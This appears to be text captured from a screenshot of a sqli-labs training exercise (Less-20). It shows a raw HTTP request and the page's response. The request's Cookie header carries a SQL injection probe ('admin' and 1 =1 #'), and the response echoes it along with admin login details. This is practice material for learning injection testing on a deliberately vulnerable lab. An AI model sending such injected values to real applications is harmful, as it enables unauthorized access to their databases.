 GET /Less-20/index.php HTTP/1.1
Host: 47.100.88.100:86
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://47.100.88.100:86/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin' and 1 =1 #
Connection: close
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
YOUR IP ADDRESS IS : 180.108.132.235
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1 =1 # and expires: Tue 21 Jul 2020 - 17:24:18
Your Login name:admin
Your Password:admin
Delete Your Cookie!